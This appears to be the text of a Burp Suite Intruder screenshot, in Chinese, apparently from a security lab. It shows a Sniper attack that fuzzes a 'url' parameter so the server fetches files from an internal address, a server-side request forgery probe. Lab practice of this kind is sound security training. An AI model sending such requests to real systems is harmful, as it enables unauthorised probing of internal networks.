 选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://58.240.236.231:30080 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58.240.236.231:30080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58.240.236.231:30080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_level=0
14 Connection: close
15
16 url=http%3A%2F%2F172.72.23.22%2F§phpinfo.php§